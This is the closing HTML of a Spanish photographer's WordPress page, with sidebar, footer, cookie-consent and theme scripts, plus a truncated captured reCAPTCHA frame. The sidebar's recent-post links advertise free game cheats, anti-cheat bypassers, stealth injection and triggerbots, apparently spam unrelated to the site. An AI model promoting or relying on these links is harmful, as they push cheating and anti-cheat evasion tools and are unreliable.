    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://alfonsduran.com/">
	<input type="text" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-widget-btn"><span class="normal icon-salient-search" aria-hidden="true"></span><span class="text">Search</span></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4>Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://alfonsduran.com/free-legit-cheats-god-mode-anti-cheat-bypasser-esp">Free Legit Cheats | God Mode, Anti-Cheat Bypasser, ESP</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/multihacks-fake-duck-skin-changer-green-trust-factor">Multihacks | Fake Duck, Skin Changer, Green Trust Factor</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-cheat-stealth-injection-anti-cheat-bypasser">Legit &#038; Rage Cheats | Cheat, Stealth Injection, Anti-Cheat Bypasser</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/free-private-hacks-injector-triggerbot-updated">Free Private Hacks | Injector, Triggerbot, Updated</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-no-red-trust-factor-speedhack-esp">Legit &#038; Rage Cheats | No Red Trust Factor, SpeedHack, ESP</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4>Comentarios recientes</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h4>Archivos</h4>
			<ul>
					<li><a href='https://alfonsduran.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/07'>julio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/06'>junio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/04'>abril 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/01'>enero 2023</a></li>
	<li><a href='https://alfonsduran.com/2022/12'>diciembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/11'>noviembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/10'>octubre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/09'>septiembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/08'>agosto 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/07'>julio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/06'>junio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/05'>mayo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/04'>abril 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/03'>marzo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/02'>febrero 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/01'>enero 2022</a></li>
	<li><a href='https://alfonsduran.com/2021/12'>diciembre 2021</a></li>
	<li><a href='https://alfonsduran.com/2018/02'>febrero 2018</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4>Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://alfonsduran.com/wp-login.php">Acceder</a></li>
			<li><a href="https://alfonsduran.com/feed">Feed de entradas</a></li>
			<li><a href="https://alfonsduran.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap full-width-section custom-skip" data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="true" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget">
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--align-center zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/alfonsoduranfoto/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/estudio_alfonsoduran/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.linkedin.com/in/alfonso-duran-996a6b13/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">linkedin</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-linkedin" data-hover-rule="background-color" data-hover-color="#3371b7" style="background-color : #3371b7; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><a href="http://alfonsduran.com/condiciones-de-uso-politica-de-privacidad-aviso-legal-y-politica-de-cookies"><span style="color: #5dc1b9;">Condiciones de uso I Política de privacidad I Aviso legal I Política de cookies</span></a><br />
Copyright © Alfonso Duran. Todos los derechos reservados</p>
</div>
		</div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
						
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="default" data-back-txt="Back">

			
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8462"><a href="https://alfonsduran.com/">FOTOGRAFÍA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10251"><a href="https://alfonsduran.com/diseno">DISEÑO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8304"><a href="https://alfonsduran.com/contacto">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a></li><li><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias y de terceros para su correcto funcionamiento y para fines analíticos. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://alfonsduran.com/politica-de-cookies">Ver</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alfonsduran.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"35223","rooturl":"https://alfonsduran.com","loveNonce":"e57304ddea"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/priority.js?ver=15.1.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://alfonsduran.com/wp-admin/admin-ajax.php","postID":"35223","rooturl":"https://alfonsduran.com","disqusComments":"false","loveNonce":"e57304ddea","mapApiKey":"AIzaSyAzmvyoefkF8SLfTBzEV_FVVQnfkusCZcw"};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/init.js?ver=15.1.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/select2.min.js?ver=4.0.1" id="select2-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1768519079" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfonsduran.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alfonsduran.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '1e27f7914c',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '1e27f7914c',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&co=aHR0cHM6Ly9hbGZvbnNkdXJhbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bof23wvftxj4
body_size: 49000
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
